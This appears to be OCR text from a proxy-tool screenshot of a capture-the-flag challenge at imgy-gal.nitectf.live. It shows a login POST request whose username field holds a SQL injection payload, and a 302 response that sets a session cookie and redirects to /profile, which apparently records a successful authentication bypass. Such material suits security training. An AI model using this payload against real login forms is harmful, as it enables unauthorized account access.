 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: imgy-gal.nitectf.live
3 Content-Length: 28
4 Origin: https://imgy-gal.nitectf.live
5 Content-Type: application/x-www-form-urlencoded
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
8 Referer: https://imgy-gal.nitectf.live/login?
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Priority: u=0, i
12
13 username='  or  1--&password=d
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Date: Tue, 19 Dec 2023 09:18:27 GMT
3 Content-Type: text/html; charset=utf-8
4 Cache-Control: no-store, no-cache, must-revalidate, max-age=0
5 Expires: -1
6 Location: /profile
7 Pragma: no-cache
8 Set-Cookie: session=
eyJsb2dnZWRfaW4iOnRydWUsInNlY3JldCI6InNlY3JldEEiLCJ1c2VybmFtZSI6I
idcdG9yXHQxLS0ifQ.ZYFf4w.GqQp5SgiAktphIn7V4vbr2MM2_k; HttpOnly;
Path=/
9 Strict-Transport-Security: max-age=63072000
10 Vary: Cookie
11 X-Vercel-Cache: MISS
12 X-Vercel-Id: hkg1::iad1::5d9fd-1702977507114-bfab8a968b67
13 Cf-Cache-Status: DYNAMIC
14 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?
s=17C59yXT7asp%2F%2FgipyAWd%2B%2BABERxVA44PizcFyiEMI57v1cK3fw9zSg
ZzDKSjdm45EEM7RDVt0Qk6hEzRDbfTJ5OggYlFUObm7JI6dwjaA%2B2FBCRtuarOm
9jd2KCACEGX6pGHczUdDs%3D"}],"group":"cf-nel","max_age":604800}
15 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
16 Server: cloudflare
17 Cf-Ray: 837e8eeb5a5207ae-HKG
18 Alt-Svc: h3=":443"; ma=86400
19
20 <!doctype html>
21 <html lang=en>
22 <title>
Redirecting...
</title>
23 <h1>
Redirecting...
</h1>
24 <p>
You should be redirected automatically to the target URL: <a
href="/profile">
/profile
</a>
. If not, click the link.
25
Search 0 highlights